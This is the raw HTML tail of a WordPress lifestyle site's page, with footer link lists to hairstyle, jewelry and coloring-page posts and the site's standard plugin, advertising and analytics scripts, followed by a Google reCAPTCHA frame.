										<a href="https://goodfavorites.com/most-popular-mens-hairstyles/" rel="bookmark" title="The Best Most Popular Mens Hairstyles">
											The Best Most Popular Mens Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-2020%20Hairstyles%20Women%20Luxury%20top%2015%20Most%20Beautiful%20and%20Unique%20Womens%20Short%20Hairstyles-769304.png" href="https://goodfavorites.com/2020-hairstyles-women/" title="Top 20 2020 Hairstyles Women"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/2020-hairstyles-women/" rel="bookmark" title="Top 20 2020 Hairstyles Women">
											Top 20 2020 Hairstyles Women										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Crochet%20Hairstyles%20with%20Human%20Hair%20Fresh%2040%20Crochet%20Braids%20with%20Human%20Hair-629840.png" href="https://goodfavorites.com/crochet-hairstyles-with-human-hair/" title="22 Best Ideas Crochet Hairstyles with Human Hair"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/crochet-hairstyles-with-human-hair/" rel="bookmark" title="22 Best Ideas Crochet Hairstyles with Human Hair">
											22 Best Ideas Crochet Hairstyles with Human Hair										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Hairstyle%20for%20Long%20Neck%20Luxury%20Hairstyle%20for%20Long%20Neck-212354.png" href="https://goodfavorites.com/hairstyle-for-long-neck/" title="The Best Ideas for Hairstyle for Long Neck"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/hairstyle-for-long-neck/" rel="bookmark" title="The Best Ideas for Hairstyle for Long Neck">
											The Best Ideas for Hairstyle for Long Neck										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-8248" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Pins%20Arbre%20Beautiful%20Pin%20Plante%20%20Wikipdia-991395.png" href="https://goodfavorites.com/pins-arbre/" title="23 Best Ideas Pins Arbre"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/pins-arbre/" rel="bookmark" title="23 Best Ideas Pins Arbre">
											23 Best Ideas Pins Arbre										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Infant%20Diamond%20Earrings%20Unique%20Diamond%20Earrings%20for%20Baby%20Diamond%20Stud%20Baby%20Earrings%2014k-735818.png" href="https://goodfavorites.com/infant-diamond-earrings/" title="Best 24 Infant Diamond Earrings"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/infant-diamond-earrings/" rel="bookmark" title="Best 24 Infant Diamond Earrings">
											Best 24 Infant Diamond Earrings										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Duck%20Band%20Wedding%20Rings%20New%20Duck%20Band%20Wedding%20Ring%20for%20Men%20and%20Women%20Uni%20Personalized-645054.png" href="https://goodfavorites.com/duck-band-wedding-rings/" title="Top 21 Duck Band Wedding Rings"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/duck-band-wedding-rings/" rel="bookmark" title="Top 21 Duck Band Wedding Rings">
											Top 21 Duck Band Wedding Rings										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Hawaiian%20Flower%20Necklace%20Luxury%20Aliexpress%20Buy%20Artificial%20Flowers%20Hawaiian%20Tropical-814606.png" href="https://goodfavorites.com/hawaiian-flower-necklace/" title="The 20 Best Ideas for Hawaiian Flower Necklace"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/hawaiian-flower-necklace/" rel="bookmark" title="The 20 Best Ideas for Hawaiian Flower Necklace">
											The 20 Best Ideas for Hawaiian Flower Necklace										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-8159" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Equestria%20Girls%20Pinkie%20Pie%20Coloring%20Pages%20Beautiful%20Pinkie%20Pie%20Equestria%20Girls%20by%20Lcibos-851722.png" href="https://goodfavorites.com/equestria-girls-pinkie-pie-coloring-pages/" title="The Best Ideas for Equestria Girls Pinkie Pie Coloring Pages"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/equestria-girls-pinkie-pie-coloring-pages/" rel="bookmark" title="The Best Ideas for Equestria Girls Pinkie Pie Coloring Pages">
											The Best Ideas for Equestria Girls Pinkie Pie Coloring Pages										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Harley%20Quinn%20Coloring%20Pages%20for%20Adults%20Best%20Of%2017%20Best%20Images%20About%20Coloring%20Pages%20On%20Pinterest-887956.png" href="https://goodfavorites.com/harley-quinn-coloring-pages-for-adults/" title="23 Ideas for Harley Quinn Coloring Pages for Adults"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/harley-quinn-coloring-pages-for-adults/" rel="bookmark" title="23 Ideas for Harley Quinn Coloring Pages for Adults">
											23 Ideas for Harley Quinn Coloring Pages for Adults										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Toddler%20Christmas%20Coloring%20Pages%20Beautiful%20Printable%20Christmas%20Coloring%20Pages%20for%20Kids%20%20Best%20Apps-599687.png" href="https://goodfavorites.com/toddler-christmas-coloring-pages/" title="The 20 Best Ideas for toddler Christmas Coloring Pages"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/toddler-christmas-coloring-pages/" rel="bookmark" title="The 20 Best Ideas for toddler Christmas Coloring Pages">
											The 20 Best Ideas for toddler Christmas Coloring Pages										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Mermaid%20Coloring%20Pages%20Printable%20Unique%20Enchanted%20Designs%20Fairy%20amp%20Mermaid%20Blog%20June%202015-661006.png" href="https://goodfavorites.com/mermaid-coloring-pages-printable/" title="Top 21 Mermaid Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/mermaid-coloring-pages-printable/" rel="bookmark" title="Top 21 Mermaid Coloring Pages Printable">
											Top 21 Mermaid Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://goodfavorites.com/" target="_blank">GoodFavorites</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".072e9ee916439ecc7c80e6b3fb532ed0").click(function() {
jQuery.post(
"https://goodfavorites.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "041f1acfea",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.2' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"a7d9b231f7"};
var PENCI = {"ajaxUrl":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"a7d9b231f7"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.2' id='penci_rateyo-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-review/js/review.js?ver=1.0' id='jquery-penci-review-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"a7d9b231f7","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"a7d9b231f7","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"a7d9b231f7","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"a7d9b231f7","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381618,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381618&101" alt="web page hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"786c5e8f43f547b58bf41f9dcfc87dd0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 93
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cvOSjWnoo12FbcB-ymlAtw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762462838724');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>